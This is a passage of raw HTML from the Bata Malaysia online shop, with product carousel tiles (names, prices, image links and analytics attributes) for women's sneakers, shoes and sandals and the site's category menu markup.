        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_6116097">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_6116097">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_6116097"
        data-analytics-product-id="521D_2018_6116097"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html"
        aria-labelledby="brand-521D_2018_6116097 product-521D_2018_6116097-name product-521D_2018_6116097-price">
        <div class="cc-tile-product-name" id="product-521D_2018_6116097-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2018_6116097-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_6116097"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2018_6116097"
    data-dimension1="521D_106110971137W"
    data-dimension2="6116097"
    data-dimension3="521D_2018_6116097"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106110971137W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/handbags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/wallet/" aria-label="Wallet">
                <span class="cc-menu__thirdLevel__title">Wallet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/women/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





